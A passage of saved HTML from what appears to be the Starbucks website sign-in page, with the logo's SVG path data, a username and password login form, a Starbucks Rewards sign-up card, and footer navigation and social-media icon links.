2.874-1.337 4.391-1.337 7.044 0 2.652 3.88 4.947 3.88 7.682 0 1.076-.344 2.127-1.478 4.191 1.742 1.74 4.011 2.689 5.475 2.689.475 0 .73-.145.9-.518.146-.322.285-.648.416-.977 1.577.061 2.299 1.494 3.172 2.066-.479.643-.982 1.264-1.509 1.865-.585-.648-1.371-1.738-2.522-2.041-.206.4-.424.795-.653 1.182.991.27 1.669 1.27 2.194 1.928-.566.586-1.155 1.148-1.768 1.688-.383-.596-.979-1.352-1.647-1.76-.247.334-.504.66-.769.977.568.385 1.069 1.078 1.396 1.643-.708.568-1.44 1.107-2.198 1.611-.374-3.047-4.533-5.135-3.412-8.67-.368.623-.807 1.402-.807 2.34 0 2.559 2.726 4.59 2.943 7.133-.565.338-1.143.656-1.732.957-.098-2.795-2.984-5.854-2.984-8.148 0-2.561 3.354-5.133 3.354-8.156 0-3.025-3.87-5.119-3.87-7.775 0-2.654 1.646-4.181 1.646-7.583 0-2.492-1.184-5.014-3.013-6.625-.324-.286-.643-.513-1.026-.712 1.725 2.069 2.725 3.946 2.725 6.794 0 3.199-1.886 4.975-1.886 8.107 0 3.133 3.798 4.875 3.798 7.795s-3.535 5.381-3.535 8.381c0 2.729 3.116 5.453 3.162 8.691-.681.297-1.375.568-2.081.814.396-3.271-3.111-6.645-3.111-9.314 0-2.918 3.667-5.426 3.667-8.572 0-3.148-3.728-4.611-3.728-7.842 0-3.229 2.287-5.017 2.287-8.585 0-2.781-1.373-5.282-3.379-6.832l-.127-.096c-.189-.14-.345.029-.211.195 1.42 1.773 2.179 3.566 2.179 6.221 0 3.264-2.627 5.916-2.627 9.078 0 3.732 3.528 4.799 3.528 7.861 0 3.061-3.783 5.51-3.783 8.76 0 3.014 3.58 6.359 2.966 9.838-.718.186-1.446.348-2.185.48.672-4.332-2.84-7.443-2.84-10.277 0-3.068 3.918-5.803 3.918-8.801 0-2.828-2.812-3.752-3.182-6.645-.051-.395-.368-.688-.805-.615-.571.104-1.303.48-2.453.48s-1.882-.377-2.454-.48c-.436-.072-.753.221-.804.615-.369 2.893-3.183 3.816-3.183 6.645 0 2.998 3.919 5.732 3.919 8.801 0 2.834-3.512 5.945-2.841 10.277-.738-.133-1.467-.295-2.185-.48-.614-3.479 2.967-6.824 2.967-9.838 0-3.25-3.784-5.699-3.784-8.76 0-3.062 3.529-4.129 3.529-7.861 0-3.162-2.628-5.813-2.628-9.078 0-2.654.759-4.447 2.18-6.221.133-.166-.022-.335-.212-.195l-.126.096c-2.004 1.546-3.376 4.047-3.376 6.828 0 3.568 2.287 5.356 2.287 8.585 0 3.23-3.728 4.693-3.728 7.842 0 3.146 3.667 5.654 3.667 8.572 0 2.67-3.507 6.043-3.11 9.314-.707-.246-1.401-.518-2.082-.814.047-3.238 3.161-5.963 3.161-8.691 0-3-3.533-5.461-3.533-8.381s3.796-4.662 3.796-7.795c0-3.132-1.885-4.908-1.885-8.107 0-2.848.999-4.725 2.724-6.794-.384.199-.702.426-1.025.712-1.829 1.611-3.012 4.133-3.012 6.625 0 3.402 1.646 4.929 1.646 7.583 0 2.656-3.87 4.75-3.87 7.775 0 3.023 3.354 5.596 3.354 8.156 0 2.295-2.888 5.354-2.985 8.148-.589-.301-1.167-.619-1.732-.957.218-2.543 2.943-4.574 2.943-7.133 0-.938-.438-1.717-.807-2.34 1.121 3.535-3.038 5.623-3.412 8.67-.758-.504-1.491-1.043-2.198-1.611.326-.564.827-1.258 1.396-1.643-.266-.316-.522-.643-.769-.977-.669.408-1.266 1.164-1.648 1.76-.611-.539-1.201-1.102-1.767-1.688.525-.658 1.203-1.658 2.194-1.928-.229-.387-.447-.781-.653-1.182-1.151.303-1.938 1.393-2.522 2.041-.527-.602-1.031-1.223-1.509-1.865.873-.572 1.595-2.006 3.171-2.066.132.328.271.654.417.977.17.373.426.518.9.518 1.464 0 3.732-.949 5.475-2.689-1.134-2.064-1.478-3.115-1.478-4.191 0-2.734 3.88-5.029 3.88-7.682 0-2.653-1.337-4.17-1.337-7.044 0-2.59 1.17-4.826 2.694-6.712-.378.237-.707.501-1.028.827-1.659 1.68-2.759 4.136-2.759 6.401 0 3.052 1.146 4.305 1.146 6.569 0 2.084-4.418 4.982-3.918 7.828-1.542 1.404-3.381 2.031-4.99 2.031.14.592.303 1.174.487 1.748-1.812.096-2.641 1.641-3.598 2.152-.472-.711-.914-1.441-1.325-2.191 1.613-.168 2.099-2.242 4.353-2.084-.118-.547-.218-1.102-.296-1.662-2.594-.174-3.182 2.014-4.887 2.107-.362-.773-.694-1.562-.991-2.369l5.673-2.164-.012-.701c0-.424.013-.844.036-1.26-2.921-.068-3.81 2.439-6.334 2.191-.232-.797-.435-1.605-.602-2.426 3.19.395 4.347-2.287 7.217-2.285.13-.768.299-1.52.506-2.258-3.479-.151-4.693 2.875-8.088 2.312-.089-.703-.152-1.414-.19-2.131 3.947.441 5.427-2.804 9.021-2.407.339-.859.733-1.69 1.177-2.49-4.506-.792-6.036 2.976-10.23 2.397.453-16.171 13.706-29.143 29.989-29.143s29.536 12.972 29.989 29.147c-4.195.579-5.725-3.188-10.23-2.397.443.8.837 1.631 1.177 2.49 3.592-.398 5.072 2.848 9.02 2.407zm-42.852-12.583c-2.209-.903-4.883-.695-7.167.772-.354-2.125-1.507-4.013-3.149-5.152-.227-.157-.463-.008-.442.255.347 4.49-2.278 8.389-5.506 11.816 3.327 1 6.159-3.284 10.474-1.789 1.548-2.305 3.514-4.308 5.79-5.902zm12.896-2.716c-2.785 0-5.118 1.575-5.729 3.61-.047.156.017.257.197.176.501-.225 1.071-.333 1.69-.333 1.136 0 2.137.417 2.729 1.143.262.864.284 2.115-.012 2.829-.468-.105-.636-.467-1.093-.467s-.811.321-1.586.321c-.774 0-.865-.366-1.374-.366-.599 0-.709.617-.709 1.313 0 3.103 2.852 7.373 5.886 7.373 3.033 0 5.885-4.27 5.885-7.373 0-.696-.143-1.292-.769-1.373-.312.225-.599.426-1.313.426-.775 0-.989-.321-1.445-.321-.551 0-.496 1.162-1.15 1.227-.436-1.048-.457-2.392-.095-3.589.593-.726 1.593-1.143 2.729-1.143.619 0 1.193.109 1.689.333.181.081.244-.021.197-.176-.61-2.035-2.942-3.61-5.727-3.61zm4.434 4.452c-.668 0-1.451.205-1.943.753-.051.149-.051.371.021.519 1.211-.415 2.279-.431 2.795.146.275-.25.363-.475.363-.736 0-.403-.41-.682-1.236-.682zm-9.741 1.418c.584-.585 1.815-.56 3.094-.088.056-.636-1.083-1.331-2.221-1.331-.827 0-1.236.279-1.236.683 0 .261.088.487.363.736zm19.194-10.504c-2.199.157-4.109.912-5.654 2.17.656-1.86 1.489-3.487 2.545-5.064-2.8.297-5.141 1.321-6.849 3.071l-1.337-3.505 2.968-2.621-3.974-.281-1.586-3.696-1.587 3.696-3.974.281 2.968 2.621-1.336 3.505c-1.709-1.75-4.05-2.774-6.848-3.071 1.054 1.578 1.887 3.205 2.543 5.064-1.544-1.259-3.454-2.014-5.653-2.17 1.319 1.696 2.488 3.504 3.354 5.448.098.219.308.291.535.178 3.012-1.497 6.406-2.339 9.997-2.339s6.984.843 9.998 2.339c.227.113.437.041.534-.178.867-1.944 2.036-3.752 3.356-5.448zm4.801 13.254c4.313-1.495 7.146 2.788 10.473 1.789-3.228-3.427-5.852-7.326-5.505-11.816.021-.263-.216-.413-.442-.255-1.643 1.139-2.796 3.027-3.149 5.152-2.285-1.467-4.958-1.676-7.167-.772 2.273 1.592 4.24 3.595 5.79 5.902z" fill=#006241></path><g fill=#006241><path d="M53.595 57.01h-1.526v4.105h-.547v-4.105h-1.522v-.51h3.595v.51zM54.236 56.5h.811l1.57 3.618h.011l1.574-3.618h.798v4.615h-.551v-3.869h-.012l-1.653 3.869h-.333l-1.659-3.869h-.011v3.869h-.545v-4.615z"></path></g></svg></a></div></div><div class="sb-globalNav__wrapper hidden sf-hidden"></div></div></div></nav></header></div><div><main class="main___1o3Io pushFooterOutOfView___3sEnC" id=content role=main><div class="sb-contentColumn sb-global-gutters mx-auto sb-contentColumn--medium py4 md-py7"><div class=sb-contentColumn__inner><h1 class="sb-heading text-lg text-bold text-center mb2" tabindex=-1>Sign in or create an account</h1></div></div><div class="sb-contentColumn sb-global-gutters mx-auto sb-contentColumn--medium mb7 sb-animator-fade-appear-done sb-animator-fade-enter-done" style=transition-delay:100ms><div class="sb-contentColumn__inner column___16YAQ"><div class="sm-pt0 md-p5"><form method=post novalidate><p><span class=color-greenAccent>* </span>indicates required field<div class="sb-expander sb-expander_overflow" style=height:0px><div class="hidden sf-hidden"></div></div><div class="sb-fieldBase overflow-hidden mt3 mb2"><div class="sb-fieldBase__childWrapper flex items-center"><label class="floatLabel floatLabel--isActive" aria-hidden=false for=username><span class=color-greenAccent>* </span>Username or email address</label><input aria-describedby aria-invalid=false aria-required=true class="fieldInput text-sm" id=username type=email name=username autocomplete=email autocorrect=off data-e2e=username data-ga="event: account-signin-input; sectionName: SignIn; inputName: Username" data-ga-event=change value=youremailaddress@here.com control-id=ControlID-1></div><div class=pl3><div class="sb-expander sb-expander_overflow" style=height:0px><div class="hidden sf-hidden"></div></div></div></div><div class="sb-fieldBase overflow-hidden mb3 sb-fieldBase--isFocused"><div class="sb-fieldBase__childWrapper flex items-center"><label class="floatLabel floatLabel--isActive floatLabel--isFocused" aria-hidden=false for=password><span class=color-greenAccent>* </span>Password</label><input aria-describedby aria-invalid=false aria-required=true class="fieldInput text-sm" id=password type=password name=password autocomplete=current-password data-ga="event: account-signin-input; sectionName: SignIn; inputName: Password" data-ga-event=change data-e2e=password value control-id=ControlID-2><button aria-label="Show password text" class="mb1 color-textBlackSoft text-sm text-bold self-end px1" type=button control-id=ControlID-3><svg aria-hidden=true class=valign-middle focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:24px;height:24px;overflow:visible;fill:currentcolor><path d="M22.7666,12.0294463 C22.0125135,11.2099699 19.8884152,9.08797941 17.0977677,7.6916 L14.4874682,10.3008467 C14.8397268,10.8049777 15.0348401,11.4019193 15.0348401,12.0294463 C15.0348401,13.7032032 13.6732656,15.0647786 11.9995099,15.0647786 C11.3719834,15.0647786 10.7760968,14.8696652 10.2709116,14.5174063 L7.9517,16.8366195 C9.33225842,17.3924292 10.6917235,17.6909 11.9995099,17.6909 C17.1779223,17.6909 21.6011935,13.295047 22.7666,12.0294463 M13.7217084,11.0676 L11.0376,13.7517084 C11.3297407,13.9151806 11.6556305,14.0101 11.9994495,14.0101 C13.0920767,14.0101 13.9801,13.1220767 13.9801,12.0294495 C13.9801,11.6856305 13.8851806,11.3597407 13.7217084,11.0676 M23.8781861,12.3658587 C23.6619796,12.6263607 18.5088818,18.7455213 11.9994836,18.7455213 C10.4238127,18.7455213 8.79224449,18.3647876 7.14591096,17.6423428 L4.60838471,20.1809191 C4.50502745,20.2832215 4.37003021,20.3349 4.23503297,20.3349 C4.10003573,20.3349 3.96503849,20.2832215 3.86273589,20.1809191 C3.65602137,19.9742049 3.65602137,19.6409311 3.86273589,19.4342169 L16.6336857,6.66329032 C16.6389591,6.658017 16.6442324,6.65274368 16.6495057,6.64852502 L19.142736,4.15424461 C19.3483959,3.94858513 19.682725,3.94858513 19.8883848,4.15424461 C20.0940447,4.36095876 20.0940447,4.69423259 19.8883848,4.89989207 L17.8876836,6.90164438 C21.4144865,8.75574373 23.7727195,11.5664233 23.8781861,11.692983 C24.0406046,11.8880959 24.0406046,12.1707458 23.8781861,12.3658587 M10.0378313,11.7562456 C10.1601725,10.8713937 10.8636339,10.1763789 11.7484978,10.0645859 C12.0374759,10.0287278 12.2420809,9.76506513 12.2062223,9.47609085 C12.1703637,9.18711657 11.9151348,8.98462364 11.6166647,9.01837246 C10.259311,9.18922587 9.18038879,10.2554777 8.99265844,11.6117584 C8.95258118,11.8996781 9.15507683,12.1665047 9.44300035,12.2055267 C9.46725764,12.2097453 9.4925696,12.2108 9.51577222,12.2108 C9.77521978,12.2108 10.0009181,12.0199082 10.0378313,11.7562456 M5.18633767,16.5424 C5.09036274,16.5424 4.99227847,16.5160333 4.90579556,16.4622452 C2.04025831,14.6598169 0.198805216,12.4587239 0.121814337,12.3659131 C-0.0406047789,12.1707994 -0.0406047789,11.8881483 0.121814337,11.6930346 C0.338021601,11.4325315 5.49008251,5.3144 11.9995032,5.3144 C12.9972206,5.3144 14.0244688,5.46099891 15.054881,5.75314206 C15.3364777,5.83224219 15.4988969,6.12333068 15.4197966,6.40387248 C15.3396417,6.68335961 15.0464436,6.84577855 14.7690655,6.76773308 C13.8314642,6.50301131 12.900191,6.36906842 11.9995032,6.36906842 C6.82107553,6.36906842 2.39884597,10.7638717 1.23238141,12.0294738 C1.85252712,12.703407 3.39234471,14.2643162 5.46687978,15.568941 C5.71367246,15.7239773 5.78749933,16.0498698 5.63246291,16.2956076 C5.5322693,16.4559172 5.36141282,16.5424 5.18633767,16.5424"></path></svg></button></div><div class=pl3><div class="sb-expander sb-expander_overflow" style=height:0px><div class="hidden sf-hidden"></div></div></div></div><div class="flex items-center mb3" data-e2e=keep-me-signed-in><label class="option option--checkbox"><input aria-required=false class="option__input hiddenVisually" type=checkbox id=rememberMe name=rememberMe data-ga="event: account-signin-input; sectionName: SignIn; inputName-checked: Remember me; inputName-unchecked: Do not remember me" data-ga-event=change value checked control-id=ControlID-4><span class="flex option__label"><span class=flex-shrink-none><span class="block option__labelMarker"><svg aria-hidden=true class="valign-middle block option__labelIcon" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:24px;height:24px;overflow:visible;fill:currentcolor><path d="M4.29 12.104c-.277-.308-.75-.332-1.06-.054-.306.278-.33.752-.053 1.06l4.485 4.963c.29.322.795.33 1.096.017L20.414 6.003c.288-.298.28-.773-.02-1.06-.297-.288-.772-.28-1.06.02L8.237 16.47 4.29 12.105z"></path></svg></span></span><span class=option__labelText>Keep me signed in.</span></span></label><div class="sb-expander sb-expander_overflow" style=height:0px><div class="hidden sf-hidden"></div></div>&nbsp;<div aria-live=polite class="relative inline-block"><button class="sb-textLink px0 color-greenStarbucks text-bold text-xs" type=button aria-describedby=detailsButton style=min-width:24px;min-height:24px control-id=ControlID-5>Details</button><span class=hiddenVisually id=detailsButton>Learn about staying signed in</span><div class="tooltip___1m-8f absolute mb2"></div></div></div><div aria-live=polite class="relative inline-block mb2"><button class="sb-textLink px0 color-greenStarbucks text-bold text-xs" type=button data-e2e=forgotUsernameLink style=min-width:24px;min-height:24px control-id=ControlID-6>Forgot your username?</button><div class="tooltip___1rMd5 absolute mb2"></div></div><p class="mb3 text-bold text-xs"><a class=color-greenStarbucks data-e2e=forgotPasswordLink href=https://www.starbucks.com/account/forgot-password>Forgot your password?</a><div class="base___3dWsJ invisible sb-global-gutters py3 lg-py5 alwaysRelative___3FHV5"><div class=slider___1lmdn style=transform:none><div class="flex flex-column items-end"><div class="visible sb-animator-fadeGrow-appear-done sb-animator-fadeGrow-enter-done" style=transition-delay:100ms><button class="sb-frap sb-frap--centerSVG" data-e2e=signInButton data-ga="event: account-signin-submit-click; sectionName: SignIn; inputName: Sign-In" data-ga-event=click type=submit control-id=ControlID-7>Sign in</button></div></div></div></div></form></div></div></div><div class="sb-contentColumn sb-global-gutters mx-auto sb-contentColumn--medium text-center pb4 md-pb9 sb-animator-fade-appear-done sb-animator-fade-enter-done"><div class=sb-contentColumn__inner><div class="sb-card bg-colorGreenLightSecondary px2 md-px8 py5"><div class=sb-card__content><h2 class="sb-heading text-xxs mb2 text-bold text-upper color-greenAccent" tabindex=-1>Join Starbucks® Rewards</h2><p class="mb3 color-textBlack">Join Starbucks® Rewards to earn free food and drinks, get free refills, pay and order with your phone, and more.</p><button class="sb-button sb-button--default" type=button data-e2e=joinNowButton style=min-width:35px;min-height:35px>Join now</button></div></div></div></div></main><div><footer class="bg-white lg-pt7 footer___3gCYV frapPaddingDouble"><nav aria-label="Global footer" class="sb-global-gutters sb-global-gutters--logoOffset"><div class=lg-flex><div class="lg-hidden sf-hidden"></div><div class="sb-footer-columnWidth hidden lg-inline-block"><h2 class="sb-heading text-sm mb4" tabindex=-1>About Us</h2><ul class=inline-block><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/about-us/>Our Company</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/coffee/>Our Coffee</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://stories.starbucks.com/>Stories and News</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://archive.starbucks.com/>Starbucks Archive</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://investor.starbucks.com/>Investor Relations</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://customerservice.starbucks.com/>Customer Service</a></ul></div><div class="lg-hidden sf-hidden"></div><div class="sb-footer-columnWidth hidden lg-inline-block lg-ml5"><h2 class="sb-heading text-sm mb4" tabindex=-1>Careers</h2><ul class=inline-block><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/careers/working-at-starbucks/culture-and-values/>Culture and Values</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://stories.starbucks.com/stories/inclusion-diversity/>Inclusion, Diversity, and Equity</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/careers/working-at-starbucks/education/>College Achievement Plan</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://alumni.starbucks.com/>Alumni Community</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/careers/>U.S. Careers</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/careers/international-careers/>International Careers</a></ul></div><div class="lg-hidden sf-hidden"></div><div class="sb-footer-columnWidth hidden lg-inline-block lg-ml5"><h2 class="sb-heading text-sm mb4" tabindex=-1>Social Impact</h2><ul class=inline-block><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/responsibility/people/>People</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/responsibility/planet/>Planet</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/responsibility/reporting-hub/>Environmental and Social Impact Reporting</a></ul></div><div class="lg-hidden sf-hidden"></div><div class="sb-footer-columnWidth hidden lg-inline-block lg-ml5"><h2 class="sb-heading text-sm mb4" tabindex=-1>For Business Partners</h2><ul class=inline-block><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/business/landlord-faq/>Landlord Support Center</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/business/suppliers/>Suppliers</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbuckscardb2b.com/ target=_blank>Corporate Gift Card Sales</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.nestlecoffeepartnerssl.com/our-brands/we-proudly-serve-starbucks-coffee-program>Office and Foodservice Coffee</a></ul></div><div class="lg-hidden sf-hidden"></div><div class="sb-footer-columnWidth hidden lg-inline-block lg-ml5"><h2 class="sb-heading text-sm mb4" tabindex=-1>Order and Pick Up</h2><ul class=inline-block><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/rewards/mobile-apps/>Order on the App</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/menu>Order on the Web</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/ways-to-order/delivery/ target=_blank>Delivery</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href=https://www.starbucks.com/ways-to-order/>Order and Pick Up Options</a><li><a class="block mb2 py2 text-noUnderline sb-footer-primaryLinks null-pr0" href="https://athome.starbucks.com/?utm_source=starbucks.com&amp;utm_medium=referral&amp;utm_campaign=footer" target=_blank>Explore and Find Coffee for Home</a></ul></div></div><hr aria-hidden=true class="sb-rule py5"><ul class="flex sb-footer-iconMarginAdjust"><li class=sm-mr1><a aria-label=spotify class="sb-iconButton relative inline-block" href=https://open.spotify.com/user/starbucks style=min-width:44px;min-height:44px><svg aria-hidden=true class="valign-middle absoluteCenter" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:32px;height:32px;overflow:visible;fill:currentcolor><path d="M12,0 C18.6274131,0 24,5.37261901 24,12.0000716 C24,18.627381 18.6274131,24 12,24 C5.37258694,24 0,18.627381 0,12.0000716 C0,5.37261901 5.37258694,0 12,0 Z M11.0669976,14 C9.95068692,14.0009568 8.6027256,14.1878544 7.49869423,14.4956294 C7.1391459,14.5957759 6.94143571,14.9349663 7.01538732,15.323911 C7.08630361,15.6969088 7.39839046,15.9206437 7.74883281,15.8300653 C8.54008748,15.6259451 9.33810265,15.4781174 10.1468794,15.4098647 C11.1130794,15.3282166 12.0741744,15.3684028 13.0286469,15.5672606 C14.1176396,15.7941848 15.1397171,16.2280998 16.0883949,16.8908526 C16.3912378,17.1024678 16.747061,16.996421 16.9174532,16.6588253 C17.0846722,16.3276084 16.9922326,15.9219194 16.6909074,15.7184371 C16.4242125,15.5382372 16.1546202,15.3615456 15.8770258,15.205585 C14.3588102,14.3530642 12.7453957,14.0017542 11.0669976,14 Z M10.1375115,11.0003442 L9.77055252,11.0048078 C8.68426674,11.0479717 7.61755495,11.2034929 6.57584646,11.49243 C6.14064634,11.6131584 5.91075895,11.9889467 6.03234638,12.3691822 C6.15507681,12.7528185 6.57698947,12.9458793 7.02147652,12.8358765 C7.38895345,12.7448397 7.75828776,12.6556341 8.1321941,12.5915421 C9.5848138,12.3422374 11.0434343,12.3367438 12.5037693,12.5345134 C14.0365424,12.7419621 15.4914481,13.1568596 16.8266238,13.8930018 C17.2083883,14.103459 17.6680202,13.9939794 17.8937642,13.6477519 C18.1073637,13.320098 17.9912056,12.8938209 17.614156,12.6938277 C17.2519655,12.5018134 16.8857744,12.313069 16.5065817,12.1523159 C14.6039028,11.3459341 12.5917809,11.001407 10.504792,11.0032382 C10.2600455,11.0032382 10.0148704,10.9949978 9.77055252,11.0048078 Z M11.0635356,7.01538228 C10.2184059,6.97905829 9.3745573,7.0079312 8.53227456,7.09284241 C7.5586031,7.1912587 6.59774312,7.36511712 5.66051317,7.67557859 C5.1689799,7.83857086 4.89609567,8.38560397 5.0370218,8.90997339 C5.18164902,9.44769266 5.68015742,9.75008213 6.17923521,9.59003924 C7.37155569,9.20770594 8.59405429,9.0489049 9.83078786,9.00947629 C11.1386962,8.96771922 12.4379213,9.07187905 13.7249043,9.33685791 C15.0971547,9.61953308 16.4163087,10.0659767 17.6311204,10.8388705 C17.7602315,10.9209876 17.918809,10.947532 18.0638633,11 C18.0668526,10.9917728 18.0701267,10.9835455 18.0732584,10.9753183 C18.1337569,10.9681777 18.195252,10.9664702 18.2544694,10.9528099 C18.6473544,10.8626208 18.9228009,10.5436216 18.9889935,10.1064919 C19.0467875,9.72508998 18.8742597,9.30969253 18.5354676,9.11099719 C18.0779559,8.84244802 17.6178819,8.57219131 17.1390177,8.35455782 C15.1965147,7.47176064 13.154794,7.1054161 11.0635356,7.01538228 Z"></path><circle class=sb-icon-hover cx=50% cy=50% fill=transparent r=75%></circle></svg></a><li class=sm-mr1><a aria-label=facebook class="sb-iconButton relative inline-block" href=https://facebook.com/starbucks style=min-width:44px;min-height:44px><svg aria-hidden=true class="valign-middle absoluteCenter" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:32px;height:32px;overflow:visible;fill:currentcolor><path d="M11.9997802,0 C18.6169827,0 24,5.38345699 24,12.0002198 C24,18.6169827 18.6169827,24 11.9997802,24 C5.38301731,24 0,18.6169827 0,12.0002198 C0,5.38345699 5.38301731,0 11.9997802,0 Z M15.4043684,4.8 L12.7777895,4.8 C11.2364211,4.8 9.98636842,5.96104896 9.98636842,7.39365487 L9.98636842,9.44903723 L8.59515789,9.44903723 C8.48763158,9.44903723 8.4,9.53002017 8.4,9.6303686 L8.4,11.7623327 C8.4,11.862241 8.48763158,11.9432239 8.59515789,11.9432239 L9.98636842,11.9432239 L9.98636842,19.0186686 C9.98636842,19.1190171 10.074,19.2 10.1815263,19.2 L12.9639474,19.2 C13.0719474,19.2 13.1591053,19.1190171 13.1591053,19.0186686 L13.1591053,11.9432239 L15.1765263,11.9432239 C15.2778947,11.9432239 15.3626842,11.8714836 15.3707368,11.7772969 L15.5649474,9.64533284 C15.5748947,9.53970292 15.4844211,9.44903723 15.3702632,9.44903723 L13.1591053,9.44903723 L13.1591053,7.93632863 C13.1591053,7.58202824 13.4688947,7.29462681 13.8502105,7.29462681 L15.4043684,7.29462681 C15.5123684,7.29462681 15.6,7.21320374 15.6,7.11329543 L15.6,4.98133138 C15.6,4.88142307 15.5123684,4.8 15.4043684,4.8 Z"></path><circle class=sb-icon-hover cx=50% cy=50% fill=transparent r=75%></circle></svg></a><li class=sm-mr1><a aria-label=pinterest class="sb-iconButton relative inline-block" href=https://www.pinterest.com/starbucks/ style=min-width:44px;min-height:44px><svg aria-hidden=true class="valign-middle absoluteCenter" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:32px;height:32px;overflow:visible;fill:currentcolor><path d="M11.9997802,0 C18.6169827,0 24,5.38345699 24,12.0002198 C24,18.6169827 18.6169827,24 11.9997802,24 C5.38301731,24 0,18.6169827 0,12.0002198 C0,5.38345699 5.38301731,0 11.9997802,0 Z M16.7437635,9.80095875 C16.4076853,7.09999459 13.974973,5.72453915 11.3823151,6.04599103 C9.33308638,6.29999351 7.2896388,8.13734924 7.20446304,10.7614723 C7.15898457,12.1352202 7.45420918,13.2152643 8.40655904,13.7079011 C8.73839766,13.8799397 9.11455851,13.647282 9.1538704,13.2438663 C9.21707776,12.5937053 8.71874171,12.2918906 8.62315986,11.6344724 C8.11827183,8.17406221 12.2275208,5.81162572 14.3781126,8.22870476 C15.8661833,9.90298663 14.8864693,15.0504856 12.4865168,14.5160131 C10.1875419,14.0041661 13.6123015,9.9059749 11.7765903,9.10213176 C10.2854362,8.44855564 9.49303183,11.1017076 10.2002605,12.420386 C9.82795373,14.4553941 9.06985087,16.3845322 9.18046374,18.814845 C9.19780722,19.1905125 9.62831098,19.3377913 9.8410577,19.0449414 C10.5737235,18.0396038 10.8832083,16.5651088 11.1456729,15.0398132 C11.7349659,15.4359717 12.0506173,15.8487791 12.8017828,15.9128133 C15.5732712,16.14974 17.121466,12.8489885 16.7437635,9.80095875 Z"></path><circle class=sb-icon-hover cx=50% cy=50% fill=transparent r=75%></circle></svg></a><li class=sm-mr1><a aria-label=instagram class="sb-iconButton relative inline-block" href=https://instagram.com/starbucks style=min-width:44px;min-height:44px><svg aria-hidden=true class="valign-middle absoluteCenter" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24" style=width:32px;height:32px;overflow:visible;fill:currentcolor><path d="M11.9997802,0 C18.6169827,0 24,5.38345699 24,12.0002198 C24,18.6169827 18.6169827,24 11.9997802,24 C5.38301731,24 0,18.6169827 0,12.0002198 C0,5.38345699 5.38301731,0 11.9997802,0 Z M15,5 L9,5 C6.790861,5 5,6.790861 5,9 L5,9 L5,15 C5,17.209139 6.790861,19 9,19 L9,19 L15,19 C17.209139,19 19,17.209139 19,15 L19,15 L19,9 C19,6.790861 17.209139,5 15,5 L15,5 Z M14.7647059,6.23529412 C16.4215601,6.23529412 17.7647059,7.57843987 17.7647059,9.23529412 L17.7647059,9.23529412 L17.7647059,14.7647059 L17.7596132,14.9409787 C17.6683668,16.5157859 16.3623868,17.7647059 14.7647059,17.7647059 L14.7647059,17.7647059 L9.23529412,17.7647059 L9.05902133,17.7596132 C7.48421408,17.6683668 6.23529412,16.3623868 6.23529412,14.7647059 L6.23529412,14.7647059 L6.23529412,9.23529412 L6.24038681,9.05902133 C6.33163324,7.48421408 7.63761323,6.23529412 9.23529412,6.23529412 L9.23529412,6.23529412 Z M11.7941176,8.70588235 C9.86112102,8.70588235 8.29411765,10.2728857 8.29411765,12.2058824 C8.29411765,14.138879 9.86112102,15.7058824 11.7941176,15.7058824 C13.7271143,15.7058824 15.2941176,14.138879 15.2941176,12.2058824 C15.2941176,10.2728857 13.7271143,8.70588235 11.7941176,8.70588235 Z M11.7941176,9.94117647 C13.0448802,9.94117647 14.0588235,10.9551198 14.0588235,12.2058824 C14.0588235,13.4566449 13.0448802,14.4705882 11.7941176,14.4705882 C10.5433551,14.4705882 9.52941176,13.4566449 9.52941176,12.2058824 C9.52941176,10.9551198 10.5433551,9.94117647 11.7941176,9.94117647 Z M15.7058824,7.47058824 C15.2510596,7.47058824 14.8823529,7.83929491 14.8823529,8.29411765 C14.8823529,8.74894038 15.2510596,9.11764706 15.7058824,9.11764706 C16.1607051,9.11764706 16.5294118,8.74894038 16.5294118,8.29411765 C16.5294118,7.83929491 16.1607051,7.47058824 15.7058824,7.47058824 Z"></path><circle class=sb-icon-hover cx=50% cy=50% fill=transparent r=75%></circle></svg></a><li class=sm-mr1><a aria-label=youtube class="sb-iconButton relative inline-block" href=https://www.youtube.com/starbucks style=min-width:44px;min-height:44px><svg aria-hidden=true class="valign-middle absoluteCenter" focusable=false preserveAspectRatio="xMidYMid meet" viewBox="0 